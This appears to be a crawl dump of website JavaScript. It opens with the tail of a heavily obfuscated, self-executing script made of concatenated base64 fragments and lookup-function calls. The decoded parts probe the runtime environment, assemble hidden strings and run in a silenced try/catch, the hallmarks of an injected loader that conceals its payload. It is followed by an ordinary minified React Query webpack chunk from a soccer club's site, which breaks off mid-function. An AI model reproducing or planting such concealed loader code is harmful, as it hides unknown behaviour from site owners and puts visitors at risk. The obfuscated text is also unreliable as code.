z'+'YnKStNKDB4MjUwLCdZOGg0JykrTSgweDM'+'5MSwnKiV3MScpK00oMHgyMDEsJ25Ma1In'+'KStNKDB4NDIxLCcxU3hMJykrTSgweDMxM'+'iwnN1E0bicpK00oMHg0YTgsJzFTeEwnKS'+'tNKDB4MzNmLCchKk9mJykrTSgweDFhYyw'+'nI3E3XicpK00oMHgxODcsJ0RqNUYnKStN'+_0x4877542v(0x1dd)+'3glKCcpK00oMHgzMjIsJ2R6QiUnKStNKD'+'B4MjEyLCdX')+('bHpqJykrTSgweDVkYSwnVUhEZycpK00oM'+_0x4877542v(0x217)+'Z5JykrTSgweDJmNSwnbEQ5XScpK00oMHg'+'yMzIsJ1VIRGcnKStNKDB4NTljLCc5QVtG'+'JykrTSgweDJmZiwnRll1RycpK00oMHg0Y'+_0x4877542v(0xfb)+'krTSgweDE2OSwnNTBRMScpK00oMHg1NDc'+'sJ0BOVDcnKStNKDB4NGZlLCczV3ElJykr'+'TSgweDE4Niwnc28wWycpK00oMHgxYjUsJ'+'yhWbUUnKStNKDB4NGEzLCdmeFZ5JykrTS'+_0x4877542v(0x14a)+_0x4877542v(0x21f)+'eDIxMSwnRUFpQycpK00oMHg0OTUsJzUwU'+'TEnKStNKDB4MmU4LCcoVm1FJykrTSgweD'+'U5NywnRUFpQycpK00oMHgxNzYsJyM4TmI'+'nKStNKDB4NDIzLCchJGZqJykrTSgweDJk'+'ZiwnJm9vNicpK00oMHgzMTMsJ0YzbHQnK'+_0x4877542v(0x1a9)+'wnJm9vNicpK00oMHg0NTUsJyoldzEnKSt'+'NKDB4MmMzLCcpJE9OJykrTSgweDI2OSwn'+'JjA3IScpK00oMHgxYTYsJ0RqNUYnKStNK'+'DB4NTJmLCc3UTRuJykrTSgweDIyZiwnV2'+'x6aicpK00oMHg1ZjIsJ1t1THEnKStNKDB'+'4MWM1LCdsRDldJykrTSgweDUzNywnKFZt'+'RScpK00oMHgyMGEsJ1VIRGcnKStNKDB4N'+_0x4877542v(0x108)+_0x4877542v(0x1fd)+_0x4877542v(0x1eb)+_0x4877542v(0x236)+'CcpJE9OJykrTSgweDI5MCwnN1E0bicpK0'+'0oMHgxOTcs')+(_0x4877542v(0x148)+_0x4877542v(0x281)+'xEOV0nKStNKDB4MjYwLCdwQWJKJykrTSg'+'weDNmZiwnbEQ5XScpK00oMHg1N2UsJzFT'+_0x4877542v(0x142)+'DRkMCwnOUFbRicpK00oMHg0ZTYsJ3VLNz'+_0x4877542v(0x1b2)+'iMSwnI3E3XicpK00oMHg0MjUsJ0RqNUYn'+'KStNKDB4MjRiLCdQQjB6JykrTSgweDRmY'+'iwnbEQ5XScpK00oMHgxODEsJ0t4JSgnKS'+'tNKDB4M2NiLCdLeCUoJykrTSgweDUzYiw'+'nRUFpQycpK00oMHgzNWYsJ09VczAnKStN'+'KDB4NWRjLCdsRDldJykrTSgweDJiMSwnb'+'kxrUicpK00oMHgyM2UsJyEqT2YnKStNKD'+'B4NDg0LCchJGZqJykrTSgweDNlMywndWt'+'oZycpK00oMHgxNzUsJ2koMmcnKStNKDB4'+'NTBlLCdBZmNuJykrTSgweDQwOCwndUs3M'+'icpK00oMHgzNTUsJzUwUTEnKStNKDB4Mz'+'g1LCdONXpsJykrTSgweDMwMCwnQjNEdSc'+'pK00oMHgzNmEsJyM4TmInKStNKDB4MzFh'+'LCdCM0R1JykrTSgweDMzYywnNTBRMScpK'+'00oMHgzNDYsJ2R6QiUnKStNKDB4NWVkLC'+'dnc3BkJykrTSgweDRlNSwnVUhEZycpK00'+_0x4877542v(0x1c5)+'VXMwJykrTSgweDI5MiwnRUFpQycpK00oM'+'Hg0YTcsJykkT04nKStNKDB4NTM2LCdqZj'+'FJJykrTSgweDRiOSwna00wdCcpK00oMHg'+_0x4877542v(0x12d)+_0x4877542v(0x1e0)+'mUsJ2dzcGQnKStNKDB4MTcyLCdaaW5DJy'+'krTSgweDVh')+('ZiwnVUhEZycpK00oMHgxNzAsJ2kmTV4nK'+'StNKDB4NTNkLCdrTTB0JykrTSgweDM3MC'+'wnaSgyZycpK00oMHgzOWEsJzNXcSUnKSt'+_0x4877542v(0x208)+'KFZtRScpK00oMHgzMjcsJ1BCMHonKStNK'+_0x4877542v(0x106)+'hoNCcpK00oMHg0ODEsJyM4TmInKStNKDB'+'4NDYwLCchJGZqJykrTSgweDMxZiwnaEpx'+'MicpK00oMHgxY2EsJ3NvMFsnKStNKDB4N'+'WM4LCdeZDhWJykrTSgweDVmOCwnaSZNXi'+_0x4877542v(0x1a4)+_0x4877542v(0x18b)+'K00oMHgzNjcsJzNXcSUnKStNKDB4NDBmL'+'Cc1MFExJykrTSgweDM3MywnRll1RycpK0'+'0oMHg1NGYsJ2R6QiUnKStNKDB4NTA5LCd'+'ETGtEJykrTSgweDRkZiwnTjV6bCcpK00o'+'MHgzNzksJ1BCMHonKStNKDB4NWU0LCdme'+'FZ5JykrTSgweDUyZSwnS3glKCcpK00oMH'+'gxYWYsJ1J3dFInKStNKDB4MzQ3LCchJGZ'+'qJykrTSgweDI3NSwna00wdCcpK00oMHgy'+'YmQsJ0VBaUMnKStNKDB4M2JiLCchKk9mJ'+'ykrTSgweDUxNCwnISRmaicpK00oMHg1YW'+'EsJ3VLNzInKStNKDB4NGU4LCdvb0dlJyk'+'rTSgweDI1ZSwnI3E3XicpK00oMHgzMDQs'+'J1k4aDQnKStNKDB4NTIwLCcpJE9OJykrT'+_0x4877542v(0x15d)+'wnKSRPTicpK00oMHgzNWQsJykkT04nKSt'+'NKDB4NTFlLCdVSERnJykrTSgweDIxMCwn'+'aSZNXicpK00oMHg0MjIsJ2R6QiUnKStNK'+_0x4877542v(0x206)+_0x4877542v(0x1ed))+('MHg0OTEsJyNxN14nKStNKDB4NDcyLCc3U'+'TRuJykrTSgweDM5YywnISRmaicpK00oMH'+_0x4877542v(0x1ef)+'5JykrTSgweDIwZCwnRUFpQycpK00oMHgz'+'NGUsJyM4TmInKStNKDB4MjdiLCdmeFZ5J'+_0x4877542v(0x134)+'IsJ1BCMHonKStNKDB4MzYzLCdZOGg0Jyk'+_0x4877542v(0x116)+'J3BBYkonKStNKDB4MWVmLCduNjNaJykrT'+'SgweDNiOSwnN1E0bicpK00oMHgzMGIsJ3'+'VLNzInKStNKDB4MTY1LCdFQWlDJykrTSg'+_0x4877542v(0x184)+'M1onKStNKDB4M2Q4LCdoSnEyJykrTSgwe'+'DQ5MCwnb29HZScpK00oMHgyZjgsJ3VraG'+_0x4877542v(0x1ba)+'3YSwndWtoZycpK00oMHgxNjYsJ2koMmcn'+_0x4877542v(0x27f)+'CwnZnhWeScpK00oMHg0OGEsJ25Ma1InKS'+'tNKDB4MTkxLCduNjNaJykrTSgweDJmMCw'+'nQE5UNycpK00oMHgyNTQsJyYwNyEnKStN'+'KDB4NTIxLCcmb282JykrTSgweDIyNCwnR'+_0x4877542v(0x260)+'B4NTM5LCczV3ElJykrTSgweDIzZiwnMVN'+'4TCcpK00oMHg0MGEsJ2pmMUknKStNKDB4'+_0x4877542v(0x1d5)+'CcpK00oMHgyODEsJyEkZmonKStNKDB4Mz'+'A4LCc3UTRuJykrTSgweDI1OSwnbEQ5XSc'+_0x4877542v(0x141)+_0x4877542v(0x1e4)+'00oMHgyOWYsJ0BOVDcnKStNKDB4MjdlLC'+'dSd3RSJykr')+('TSgweDE4ZiwnW3VMcScpK00oMHgyMzUsJ'+_0x4877542v(0xf9)+'gweDIwNCwnJjA3IScpK00oMHgyZTEsJ25'+'Ma1InKStNKDB4MzBhLCduNjNaJykrTSgw'+'eDNlOCwnKFZtRScpK00oMHg1MjYsJ3NvM'+'FsnKStNKDB4MmMxLCcoVm1FJykrTSgweD'+'JkYiwnbEQ5XScpK00oMHgyZTYsJykkT04'+'nKStNKDB4NDBlLCdoSnEyJykrTSgweDE5'+'YywnOUFbRicpK00oMHgzNDAsJ3VraGcnK'+_0x4877542v(0x177)+'wnamYxSScpK00oMHgzZjAsJ0IzRHUnKSt'+'NKDB4MzJiLCdXbHpqJykrTSgweDJjYywn'+'MVN4TCcpK00oMHgzMzQsJzUwUTEnKStNK'+'DB4Mzk3LCcmMDchJykrTSgweDM5ZSwnc2'+'8wWycpK00oMHg0MTYsJ25Ma1InKStNKDB'+'4NDU2LCcqJXcxJykrTSgweDJmYywnTjV6'+'bCcpK00oMHgyMDgsJ1k4aDQnKSksZFtNK'+'DB4MWJjLCdQQjB6JyldPU0oMHgyMzAsJ0'+'VBaUMnKStNKDB4MmI4LCdVSERnJykrJ25'+_0x4877542v(0x28e)+'Y3Rpb24ocixzLHUsdix3LHgseixBLEIsQ'+'yxEKXtyZXR1cm4gcihzLHUsdix3LHgsei'+_0x4877542v(0x16c)+_0x4877542v(0x132)+'biByfHxzO30sZFtNKDB4NTA0LCdmeFZ5J'+_0x4877542v(0x1f9)+'ope3JldHVybiByKHMsdSx2LHcseCx6KTt'+_0x4877542v(0x123)+_0x4877542v(0x251)+_0x4877542v(0x138)+'MwJyldPWZ1')+('bmN0aW9uKHIscyl7cmV0dXJuIHJ8fHM7f'+'SxkW00oMHgzZTEsJ2pmMUknKV09TSgweD'+_0x4877542v(0x264)+_0x4877542v(0x287)+'TSgweDVjMiwna00wdCcpXT1NKDB4NDUyL'+'CdpKDJnJykrTSgweDFmNCwnWThoNCcpK0'+_0x4877542v(0x159)+'zbzBbJyksZFtNKDB4NGQ2LCdkekIlJyld'+'PU0oMHg1NTAsJ0ZZdUcnKStNKDB4M2IzL'+_0x4877542v(0x1e3)+_0x4877542v(0x17f)+'4NTg2LCdoSnEyJyldPU0oMHgxYzYsJ0BO'+'VDcnKStNKDB4NWY2LCdbdUxxJykrTSgwe'+'DVmYiwnRjNsdCcpK00oMHg1MDAsJ1ppbk'+_0x4877542v(0x144)+'4NDVjLCdbdUxxJyldPWZ1bmN0aW9uKHIs'+'cyl7cmV0dXJuIHJ8fHM7fSxkW00oMHgyY'+'zksJ25Ma1InKV09ZnVuY3Rpb24ocixzLH'+_0x4877542v(0x192)+_0x4877542v(0x1fa)+'LGRbTSgweDQ0ZCwndUs3MicpXT1mdW5jd'+'GlvbihyLHMsdSl7cmV0dXJuIHIocyx1KT'+'t9O3ZhciBmPWQsZz1mdW5jdGlvbigpe3Z'+'hciByPSEhW107cmV0dXJuIGZ1bmN0aW9u'+'KHMsdSl7dmFyIHY9cj9mdW5jdGlvbigpe'+'3ZhciBOPV8weDUzODM3NzJkO2lmKHUpe3'+'ZhciB3PXVbTigweDRkYywnZHpCJScpXSh'+'zLGFyZ3VtZW50cyk7cmV0dXJuIHU9bnVs'+'bCx3O319OmZ1bmN0aW9uKCl7fTtyZXR1c'+'m4gcj0hW10sdjt9O30oKTtmdW5jdGlvbi'+'BoKHIscyl7')+('dmFyIE89TSx1PXt9O3VbTygweDI5YSwnK'+'iV3MScpXT1mW08oMHg1ZjAsJ25Ma1InKV'+'0sdVtPKDB4NDgyLCdzbzBbJyldPWZ1bmN'+'0aW9uKHgseixBKXt2YXIgUD1PO3JldHVy'+_0x4877542v(0x216)+'EEpO30sdVtPKDB4NDNhLCdoSnEyJyldPW'+'Z1bmN0aW9uKHosQSl7dmFyIFE9TztyZXR'+'1cm4gZltRKDB4NDQwLCcmb282JyldKHos'+'QSk7fSx1W08oMHgyNjgsJyEqT2YnKV09Z'+_0x4877542v(0x24c)+'VybiBmW1IoMHgxZTAsJzNXcSUnKV0oeix'+'BKTt9LHVbTygweDE5MywnKFZtRScpXT1m'+'dW5jdGlvbih4KXt2YXIgUz1PO3JldHVyb'+_0x4877542v(0x212)+'x1W08oMHg1NDEsJyoldzEnKV09ZltPKDB'+_0x4877542v(0x187)+'dUs3MicpXT1mdW5jdGlvbih6LEEpe3Zhc'+'iBUPU87cmV0dXJuIGZbVCgweDVkMiwnb2'+'9HZScpXSh6LEEpO30sdVtPKDB4NDdlLCc'+_0x4877542v(0x1a3)+'XSx1W08oMHgyN2QsJ0VBaUMnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgVT1PO3JldHVybi'+'BmW1UoMHgzOWIsJ2xEOV0nKV0oeixBKTt'+_0x4877542v(0x1a5)+'MHg0YWMsJzUwUTEnKV0sdVtPKDB4NTYwL'+'CdaaW5DJyldPWZbTygweDUxYiwnQE5UNy'+'cpXTt2YXIgdj11O2Zvcih2YXIgdyBpbiB'+'yKWlmKGZbTygweDNlNywnMVN4TCcpXSh3'+'W08oMHg1ZDksJ0VBaUMnKSsnaCddLHMpJ'+_0x4877542v(0x211)+_0x4877542v(0x162))+('ZTQsJ1ppbkMnKV1bVigweDU0ZSwnOGhpV'+'ScpXSgnfCcpLEI9MHgwO3doaWxlKCEhW1'+'0pe3N3aXRjaChBW0IrK10pe2Nhc2UnMCc'+'6cmV0dXJuIDB4MTtjYXNlJzEnOnZhciBD'+'PXZbVigweDJhZCwnamYxSScpXShnLHRoa'+'XMsZnVuY3Rpb24oKXt2YXIgVz1WLEc9e3'+'07R1tXKDB4MTZjLCchJGZqJyldPUZbVyg'+'weDI3OCwnIzhOYicpXTt2YXIgSD1HLEk9'+'RltXKDB4MmM1LCduTGtSJyldKHR5cGVvZ'+'iB3aW5kb3csRltXKDB4MmNiLCchJGZqJy'+_0x4877542v(0x282)+'uJyldKHR5cGVvZiBwcm9jZXNzLEZbVygw'+'eDQ2YiwndWtoZycpXSkmJkZbVygweDNhZ'+'Swnc28wWycpXSh0eXBlb2YgcmVxdWlyZS'+_0x4877542v(0xf0)+'oMHg0NGIsJ0YzbHQnKV0odHlwZW9mIGds'+'b2JhbCxGW1coMHg1ZjUsJ2koMmcnKV0pP'+'2dsb2JhbDp0aGlzLEo9ZnVuY3Rpb24oKX'+'t2YXIgWD1XLEs9bmV3IElbKFgoMHg1Njg'+'sJ1k4aDQnKSkrJ3AnXShIW1goMHg0ZTks'+_0x4877542v(0x165)+'jAsJ15kOFYnKV0oQyk7fTtyZXR1cm4gRl'+_0x4877542v(0x15e)+_0x4877542v(0x10e)+'PTB4Mjt2W1YoMHgxYWIsJ1VIRGcnKV0oR'+'Cx6W1YoMHg0OTMsJ2xEOV0nKSsnaCddKT'+'tEKyspaWYodltWKDB4NWUwLCdpKDJnJyl'+_0x4877542v(0x1ac)+'OGYsJyZvbzYnKV0oeltEXVsweDBdKSx6W'+'0RdWzB4MV0pKXJldHVybjtjb250aW51ZT'+'tjYXNlJzMn')+('OnZbVigweDNjOCwnWThoNCcpXShDKTtjb'+_0x4877542v(0x23a)+_0x4877542v(0x101)+_0x4877542v(0x18d)+'V3ElJyldPWZ1bmN0aW9uKEcsSCl7dmFyI'+_0x4877542v(0x257)+'cxJyldKEcsSCk7fSxFW1YoMHgzNDIsJ15'+'kOFYnKV09dltWKDB4MmYzLCdpJk1eJyld'+'LEVbVigweDI5NywnOGhpVScpXT1mdW5jd'+'GlvbihHLEgpe3ZhciBaPVY7cmV0dXJuIH'+'ZbWigweDM2ZCwnKFZtRScpXShHLEgpO30'+'sRVtWKDB4MWVjLCcoVm1FJyldPXZbVigw'+'eDU1NSwnQjNEdScpXSxFW1YoMHgzYmYsJ'+_0x4877542v(0x16e)+_0x4877542v(0x15c)+'jdGlvbihHKXt2YXIgYTA9VjtyZXR1cm4g'+_0x4877542v(0x24b)+_0x4877542v(0x28b)+_0x4877542v(0x189)+'3XTt9ZnVuY3Rpb24gaihyKXt2YXIgYTE9'+'TSxzPW5ldyBSZWdFeHAoZlthMSgweDI3M'+'iwnN1E0bicpXSwnZycpLHU9ZlthMSgweD'+'FmNSwnOGhpVScpXVthMSgweDFkZiwnKiV'+'3MScpKydjZSddKHMsJycpLHM9ZlthMSgw'+'eDI5ZSwnRGo1RicpXShidG9hLHIpW2ExK'+'DB4Mzg5LCc3UTRuJyldKCc9JywweDQpW2'+'ExKDB4NTg1LCdoSnEyJyldKCcuJylbYTE'+'oMHg0NTcsJ0YzbHQnKV0oJycpW2ExKDB4'+'MWI4LCczV3ElJykrJ3NlJ10oKVthMSgwe'+_0x4877542v(0xff)+'B4MmNhLCdz')+(_0x4877542v(0x26d)+'nVuY3Rpb24odil7dmFyIGEyPWExO3JldH'+'VybiBTdHJpbmdbYTIoMHg1MTIsJ0VBaUM'+_0x4877542v(0x117)+'KGZbYTIoMHg1MDYsJ3BBYkonKV0oZlthM'+'igweDFlNiwnRExrRCcpXSh2LCdaJyk/MH'+'g1YToweDdhLHY9ZlthMigweDNiMCwnKFZ'+'tRScpXSh2W2EyKDB4NDZlLCdzbzBbJykr'+_0x4877542v(0x1f7)+_0x4877542v(0x18a)+_0x4877542v(0x25c)+'wKGZbYTEoMHgyM2QsJ0VBaUMnKV0sJ2cn'+'KTtyZXR1cm4gZlthMSgweDI4OCwnTjV6b'+'CcpXShmW2ExKDB4MWEzLCd1SzcyJyldKG'+_0x4877542v(0x249)+'weDVjYiwnJjA3IScpXShmW2ExKDB4NDNm'+'LCc3UTRuJyldKHUsZlthMSgweDUzMywnX'+'mQ4VicpXSksZlthMSgweDU4OCwnWThoNC'+'cpXVthMSgweDIxZCwnRll1RycpKydjZSd'+'dKHMsJycpKSwnLycpLHIpLGZbYTEoMHg0'+_0x4877542v(0x1cf)+'CxxPW5ldyBSZWdFeHAoZltNKDB4MzA5LC'+'cjOE5iJyldLCdnJyk7az1mW00oMHg2MDE'+_0x4877542v(0x133)+'KXt2YXIgYTM9TSxyPXt9O3JbYTMoMHg0Z'+_0x4877542v(0x222)+'osQSxCLEMsRCxFLEYsRyxIKXt2YXIgYTQ'+'9YTM7cmV0dXJuIGZbYTQoMHg0ZjYsJyZv'+_0x4877542v(0x19b)+_0x4877542v(0x214)+'09ZnVuY3Rp')+('b24odyx6KXt2YXIgYTU9YTM7cmV0dXJuI'+'GZbYTUoMHgxOGIsJ242M1onKV0odyx6KT'+_0x4877542v(0x195)+_0x4877542v(0x197)+_0x4877542v(0x104)+'CchJGZqJyldKHcseCx6LEEsQixDLEQpO3'+'0sclthMygweDU3ZiwnUnd0UicpXT1mdW5'+'jdGlvbih3LHgseixBLEIpe3ZhciBhNz1h'+'MztyZXR1cm4gZlthNygweDIyYiwnQE5UN'+'ycpXSh3LHgseixBLEIpO307dmFyIHM9ci'+'x1PWZbYTMoMHg1MzIsJzhoaVUnKV0od2l'+'uZG93LHt9KSx2PW5ldyBSZWdFeHAoZlth'+'MygweDUyYiwnaEpxMicpXSwnZycpLHY9d'+_0x4877542v(0x22b)+_0x4877542v(0x1c1)+_0x4877542v(0x26e)+'eDFiYiwnaEpxMicpXT1mW2EzKDB4Mzg2L'+'CdQQjB6JyldKGosZnVuY3Rpb24oKXt2YX'+'IgYTg9YTMsdz1zW2E4KDB4NWE1LCdqZjF'+'JJyldKGgsc1thOCgweDQ2ZCwnb29HZScp'+_0x4877542v(0x1b9)+_0x4877542v(0x210)+'xbMHg0LDB4NmRdLFsweDMsMHg3NV0sWzB'+_0x4877542v(0x149)+'MHg2NF0pO2lmKHcpcmV0dXJuIHc9c1thO'+'CgweDQzZSwnaSgyZycpXShoLHcsMHg4LF'+'sweDcsMHg2ZV0sWzB4NCwweDc0XSxbMHg'+'yLDB4NjNdLFsweDAsMHg2Y10pLCEhdyYm'+'c1thOCgweDVkZiwnWmluQycpXShoLHcsM'+_0x4877542v(0x262)+_0x4877542v(0x1a7))+('fSwhKHA9ZltNKDB4NWM0LCdLeCUoJyldK'+'HAsd2luZG93KSl8fChwPWZbTSgweDU2YS'+'wnW3VMcScpXShoLHAsMHgxMCxbMHhmLDB'+'4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDcz'+'XSxbMHg4LDB4NGNdLFsweDcsMHg3NF0sW'+'zB4MywweDQ1XSxbMHgyLDB4NjRdLFsweD'+'AsMHg2MV0pKSYmZltNKDB4MjYzLCdXbHp'+'qJyldKHAsa1tNKDB4MjU2LCdBZmNuJykr'+'J2NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x5131864.slice(_0x5131864.indexOf("{") + 1, _0x5131864.lastIndexOf("}"))})())),d[Y(0x18b,'@xP$')])));}catch(w){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/5351.js?_t=84fad8346d9dadfda147
body_size: 4536
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[5351],{6841:function(T,g,c){"use strict";var f=c(57031),P=c.n(f);c.o(f,"QueryClientProvider")&&c.d(g,{QueryClientProvider:function(){return f.QueryClientProvider}}),c.o(f,"useInfiniteQuery")&&c.d(g,{useInfiniteQuery:function(){return f.useInfiniteQuery}}),c.o(f,"useQueries")&&c.d(g,{useQueries:function(){return f.useQueries}}),c.o(f,"useQuery")&&c.d(g,{useQuery:function(){return f.useQuery}})},57031:function(){},15351:function(T,g,c){"use strict";c.d(g,{QueryClientProvider:function(){return P.QueryClientProvider},useInfiniteQuery:function(){return P.useInfiniteQuery},useQueries:function(){return P.useQueries},useQuery:function(){return P.useQuery}});var f=c(6841);c.o(f,"QueryClientProvider")&&c.d(g,{QueryClientProvider:function(){return f.QueryClientProvider}}),c.o(f,"useInfiniteQuery")&&c.d(g,{useInfiniteQuery:function(){return f.useInfiniteQuery}}),c.o(f,"useQueries")&&c.d(g,{useQueries:function(){return f.useQueries}}),c.o(f,"useQuery")&&c.d(g,{useQuery:function(){return f.useQuery}});var P=c(36248)},36248:function(T,g,c){"use strict";c.d(g,{QueryClientProvider:function(){return Y},useInfiniteQuery:function(){return ae},useQueries:function(){return ie},useQuery:function(){return ne}});var f=c(75339),P=c(56113),X=P.unstable_batchedUpdates;f.V.setBatchNotifyFunction(X);var x=c(6151),D=console;D&&(0,x.E)(D);var y=c(25365),N=y.createContext(void 0);function A(){return typeof window<"u"?(window.ReactQueryClientContext||(window.ReactQueryClientContext=N),window.ReactQueryClientContext):N}var B=function(){var i=y.useContext(A());if(!i)throw new Error("No QueryClient set, use QueryClientProvider to set one");return i},Y=function(i){var r=i.client,s=i.children;y.useEffect(function(){return r.mount(),function(){r.unmount()}},[r]);var t=A();return y.createElement(t.Provider,{value:r},s)},I=c(77605),M=c(54876),R=c(89110),k=c(78992),L=c(93340),U=function(a){(0,M.Z)(i,a);function i(s,t){var e;return e=a.call(this)||this,e.client=s,e.options=t,e.trackedProps=[],e.bindMethods(),e.setOptions(t),e}var r=i.prototype;return r.bindMethods=function(){this.remove=this.remove.bind(this),this.refetch=this.refetch.bind(this)},r.onSubscribe=function(){this.listeners.length===1&&(this.currentQuery.addObserver(this),$(this.currentQuery,this.options)&&this.executeFetch(),this.updateTimers())},r.onUnsubscribe=function(){this.listeners.length||this.destroy()},r.shouldFetchOnReconnect=function(){return ee(this.currentQuery,this.options)},r.shouldFetchOnWindowFocus=function(){return te(this.currentQuery,this.options)},r.destroy=function(){this.listeners=[],this.clearTimers(),this.currentQuery.removeObserver(this)},r.setOptions=function(t,e){var u=this.options,n=this.currentQuery;if(this.options=this.client.defaultQueryObserverOptions(t),typeof this.options.enabled<"u"&&typeof this.options.enabled!="boolean")throw new Error("Expected enabled to be a boolean");this.options.queryKey||(this.options.queryKey=u.queryKey),this.updateQuery();var o=this.hasListeners();o&&V(this.currentQuery,n,this.options,u)&&this.executeFetch(),this.updateResult(e),o&&(this.currentQuery!==n||this.options.enabled!==u.enabled||this.options.staleTime!==u.staleTime)&&this.updateStaleTimeout(),o&&(this.currentQuery!==n||this.options.enabled!==u.enabled||this.options.refetchInterval!==u.refetchInterval)&&this.updateRefetchInterval()},r.getOptimisticResult=function(t){var e=this.client.defaultQueryObserverOptions(t),u=this.client.getQueryCache().build(this.client,e);return this.createResult(u,e)},r.getCurrentResult=function(){return this.currentResult},r.trackResult=function(t){var e=this,u={};return Object.keys(t).forEach(function(n){Object.defineProperty(u,n,{configurable:!1,enumerable:!0,get:function(){var l=n;return e.trackedProps.includes(l)||e.trackedProps.push(l),t[l]}})}),u},r.getNextResult=function(t){var e=this;return new Promise(function(u,n){var o=e.subscribe(function(l){l.isFetching||(o(),l.isError&&t?.throwOnError?n(l.error):u(l))})})},r.getCurrentQuery=function(){return this.currentQuery},r.remove=function(){this.client.getQueryCache().remove(this.currentQuery)},r.refetch=function(t){return this.fetch(t)},r.fetchOptimistic=function(t){var e=this,u=this.client.defaultQueryObserverOptions(t),n=this.client.getQueryCache().build(this.client,u);return n.fetch().then(function(){return e.createResult(n,u)})},r.fetch=function(t){var e=this;return this.executeFetch(t).then(function(){return e.updateResult(),e.currentResult})},r.executeFetch=function(t){this.updateQuery();var e=this.currentQuery.fetch(this.options,t);return t?.throwOnError||(e=e.catch(R.ZT)),e},r.updateStaleTimeout=function(){var t=this;if(this.clearStaleTimeout(),!(R.sk||this.currentResult.isStale||!(0,R.PN)(this.options.staleTime))){var e=(0,R.Kp)(this.currentResult.dataUpdatedAt,this.options.staleTime),u=e+1;this.staleTimeoutId=setTimeout(function(){t.currentResult.isStale||t.updateResult()},u)}},r.updateRefetchInterval=function(){var t=this;this.clearRefetchInterval(),!(R.sk||this.options.enabled===!1||!(0,R.PN)(this.options.refetchInterval))&&(this.refetchIntervalId=setInterval(function(){(t.options.refetchIntervalInBackground||k.j.isFocused())&&t.executeFetch()},this.options.refetchInterval))},r.updateTimers=function(){this.updateStaleTimeout(),this.updateRefetchInterval()},r.clearTimers=function(){this.clearStaleTimeout(),this.clearRefetchInterval()},r.clearStaleTimeout=function(){clearTimeout(this.staleTimeoutId),this.staleTimeoutId=void 0},r.clearRefetchInterval=function(){clearInterval(this.refetchIntervalId),this.refetchIntervalId=void 0},r.createResult=function(t,e){var u=this.currentQuery,n=this.options,o=this.currentResult,l=this.currentResultState,h=this.currentResultOptions,p=t!==u,v=p?t.state:this.currentQueryInitialState,Q=p?this.currentResult:this.previousQueryResult,d=t.state,b=d.dataUpdatedAt,C=d.error,Z=d.errorUpdatedAt,j=d.isFetching,O=d.status,H=!1,G=!1,m;if(e.optimisticResults){var z=this.hasListeners(),oe=!z&&$(t,e),ce=z&&V(t,u,e,n);(oe||ce)&&(j=!0,b||(O="loading"))}if(e.keepPreviousData&&!d.dataUpdateCount&&Q?.isSuccess&&O!=="error")m=Q.data,b=Q.dataUpdatedAt,O=Q.status,H=!0;else if(e.select&&typeof d.data<"u")if(o&&d.data===l?.data&&e.select===h?.select)m=o.data;else try{m=e.select(d.data),e.structuralSharing!==!1&&(m=(0,R.Q$)(o?.data,m))}catch(J){(0,x.j)().error(J),C=J,Z=Date.now(),O="error"}else m=d.data;if(typeof e.placeholderData<"u"&&typeof m>"u"&&O==="loading"){var S;o?.isPlaceholderData&&e.placeholderData===h?.placeholderData?S=o.data:S=typeof e.placeholderData=="function"?e.placeholderData():e.placeholderData,typeof S<"u"&&(O="success",m=S,G=!0)}var le={status:O,isLoading:O==="loading",isSuccess:O==="success",isError:O==="error",isIdle:O==="idle",data:m,dataUpdatedAt:b,error:C,errorUpdatedAt:Z,failureCount:d.fetchFailureCount,isFetched:d.dataUpdateCount>0||d.errorUpdateCount>0,isFetchedAfterMount:d.dataUpdateCount>v.dataUpdateCount||d.errorUpdateCount>v.errorUpdateCount,isFetching:j,isLoadingError:O==="error"&&d.dataUpdatedAt===0,isPlaceholderData:G,isPreviousData:H,isRefetchError:O==="error"&&d.dataUpdatedAt!==0,isStale:E(t,e),refetch:this.refetch,remove:this.remove};return le},r.shouldNotifyListeners=function(t,e){if(!e)return!0;if(t===e)return!1;var u=this.options,n=u.notifyOnChangeProps,o=u.notifyOnChangePropsExclusions;if(!n&&!o||n==="tracked"&&!this.trackedProps.length)return!0;var l=n==="tracked"?this.trackedProps:n;return Object.keys(t).some(function(h){var p=h,v=t[p]!==e[p],Q=l?.some(function(b){return b===h}),d=o?.some(function(b){return b===h});return v&&!d&&(!l||Q)})},r.updateResult=function(t){var e=this.currentResult;if(this.currentResult=this.createResult(this.currentQuery,this.options),this.currentResultState=this.currentQuery.state,this.currentResultOptions=this.options,!(0,R.VS)(this.currentResult,e)){var u={cache:!0};t?.listeners!==!1&&this.shouldNotifyListeners(this.currentResult,e)&&(u.listeners=!0),this.notify((0,I.Z)({},u,t))}},r.updateQuery=function(){var t=this.client.getQueryCache().build(this.client,this.options);if(t!==this.currentQuery){var e=this.currentQuery;this.currentQuery=t,this.currentQueryInitialState=t.state,this.previousQueryResult=this.currentResult,this.hasListeners()&&(e?.removeObserver(this),t.addObserver(this))}},r.onQueryUpdate=function(t){var e={};t.type==="success"?e.onSuccess=!0:t.type==="error"&&(e.onError=!0),this.updateResult(e),this.hasListeners()&&this.updateTimers()},r.notify=function(t){var e=this;f.V.batch(function(){t.onSuccess?(e.options.onSuccess==null||e.options.onSuccess(e.currentResult.data),e.options.onSettled==null||e.options.onSettled(e.currentResult.data,null)):t.onError&&(e.options.onError==null||e.options.onError(e.currentResult.error),e.options.onSettled==null||e.options.onSettled(void 0,e.currentResult.error)),t.listeners&&e.listeners.forEach(function(u){u(e.currentResult)}),t.cache&&e.client.getQueryCache().notify({query:e.currentQuery,type:"observerResultsUpdated"})})},i}(L.l);function q(a,i){return i.enabled!==!1&&!a.state.dataUpdatedAt&&!(a.state.status==="error"&&i.retryOnMount===!1)}function _(a,i){return i.enabled!==!1&&a.state.dataUpdatedAt>0&&(i.refetchOnMount==="always"||i.refetchOnMount!==!1&&E(a,i))}function $(a,i){return q(a,i)||_(a,i)}function ee(a,i){return i.enabled!==!1&&(i.refetchOnReconnect==="always"||i.refetchOnReconnect!==!1&&E(a,i))}function te(a,i){return i.enabled!==!1&&(i.refetchOnWindowFocus==="always"||i.refetchOnWindowFocus!==!1&&E(a,i))}function V(a,i,r,s){return r.enabled!==!1&&(a!==i||s.enabled===!1)&&E(a,r)}function E(a,i){return a.isStaleByTime(i.staleTime)}function K(){var 